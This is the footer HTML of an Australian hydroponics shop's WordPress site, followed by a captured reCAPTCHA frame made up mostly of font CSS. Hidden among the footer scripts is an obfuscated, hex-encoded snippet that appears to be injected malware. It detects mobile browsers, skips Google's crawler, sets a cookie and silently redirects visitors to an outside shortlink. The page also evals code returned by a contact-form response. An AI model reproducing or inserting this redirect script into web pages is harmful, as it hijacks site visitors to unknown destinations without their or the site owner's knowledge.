<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4059"><a rel="privacy-policy" href="https://www.nutriflo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.nutriflo.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.nutriflo.com.au/freight-shipping/">Freight Policy</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-2" class="widget widget_block"><h2 class="wp-block-heading" id="payment-options">Payment Options</h2></aside><aside id="block-3" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2022/01/square.jpg" alt="Credit Cards with Square" title="Credit Cards with Square" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/bank-transfer.png" alt="Direct Deposit" title="Direct Deposit" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/plugins/wizpay-gateway-for-woocommerce/images/Group.png" width="160"></p></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-4" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/afterpay.png" alt="Afterpay" title="Afterpay" style="margin-top: 60px;" width="200"><br>
<img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/cheque.png" alt="Cheque" title="Cheque" width="160"></p></aside>				</div>
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div class="copy-right" style="text-align: center; width: 100%;">
					&copy; 2026 Nutriflo Hydroponic Systems ABN 72 636 212 596 is a registered Australian Business. All transactions are billed in AUD$ + GST (where applicable). 
				</div><!-- .copy-right -->
				<!-- <div class="site-info">
				Built and Maintained by
				<a href="" title="Online PC" target="_blank">Online PC</a>
				</div> -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

<script>
document.addEventListener("DOMContentLoaded", function () {
    let heading = document.querySelector(".parallax-section h1"); // Corrected selector
    if (heading) {
        let newHeading = document.createElement("h2");
        newHeading.innerHTML = heading.innerHTML;
        newHeading.className = "parallax-section"; // Keep the correct class
        heading.parentNode.replaceChild(newHeading, heading);
    }
});
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.nutriflo.com.au/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.nutriflo.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https:\/\/www.nutriflo.com.au\/brand\/natures-own\/"}},{"@type":"ListItem","position":3,"item":{"name":"Natures Own","@id":"https:\/\/www.nutriflo.com.au\/brand\/natures-own\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=345015003267108&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,0,4000,3000,5000,700&#038;family=Oxygen:ital,wght@0,0,4000,3000,700;0,400;0,700;1,400;1,700&#038;family=Abril+FatFace:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Amatic+SC:ital,wght@0,400;0,700;1,400;1,700&#038;family=Anonymous+Pro:ital,wght@0,400;0,700;1,400;1,700&#038;family=Architects+Daughter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo+Narrow:ital,wght@0,400;0,700;1,400;1,700&#038;family=Asap:ital,wght@0,400;0,700;1,400;1,700&#038;family=Barlow:ital,wght@0,400;0,700;1,400;1,700&#038;family=BioRhyme:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bonbon:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cabin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cairo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cardo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Chivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Concert+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cormorant:ital,wght@0,400;0,700;1,400;1,700&#038;family=Crimson+Text:ital,wght@0,400;0,700;1,400;1,700&#038;family=Eczar:ital,wght@0,400;0,700;1,400;1,700&#038;family=Exo+2:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fira+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fjalla+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Frank+Ruhl+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=Great+Vibes:ital,wght@0,400;0,700;1,400;1,700&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;family=IBM+Plex:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inconsolata:ital,wght@0,400;0,700;1,400;1,700&#038;family=Indie+Flower:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inknut+Antiqua:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Karla:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Baskerville:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Franklin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,700;1,400;1,700&#038;family=Neuton:ital,wght@0,400;0,700;1,400;1,700&#038;family=Notable:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nothing+You+Could+Do:ital,wght@0,400;0,700;1,400;1,700&#038;family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nunito:ital,wght@0,400;0,700;1,400;1,700&#038;family=Old+Standard+TT:ital,wght@0,400;0,700;1,400;1,700&#038;family=Pacifico:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,400;0,700;1,400;1,700&#038;family=Proza+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rakkas:ital,wght@0,400;0,700;1,400;1,700&#038;family=Reenie+Beanie:ital,wght@0,400;0,700;1,400;1,700&#038;family=Roboto+Slab:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ropa+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rubik:ital,wght@0,400;0,700;1,400;1,700&#038;family=Shadows+Into+Light:ital,wght@0,400;0,700;1,400;1,700&#038;family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&#038;family=Spectral:ital,wght@0,400;0,700;1,400;1,700&#038;family=Sue+Ellen+Francisco:ital,wght@0,400;0,700;1,400;1,700&#038;family=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ubuntu:ital,wght@0,400;0,700;1,400;1,700&#038;family=Varela:ital,wght@0,400;0,700;1,400;1,700&#038;family=Vollkorn:ital,wght@0,400;0,700;1,400;1,700&#038;family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Yatra+One:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-3e1e3a17.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-71de0d23.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"027bbfc037","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom","custom_swap":"","custom_original_swap":"","custom_reset_swap":"","bwc":""};
var awdr_params = {"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","nonce":"1f99c2b10a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var ap_params = {"accesspress_show_pager":"false","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"3000","accesspress_slider_pause":"1000"};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-83019c9a.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-721807b2.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-52d6068a.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-723607cb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-8acc08f4.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-7b500839.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 18, 2026 10:29 pm (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&co=aHR0cHM6Ly93d3cubnV0cmlmbG8uY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=inrumwtvg20i
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
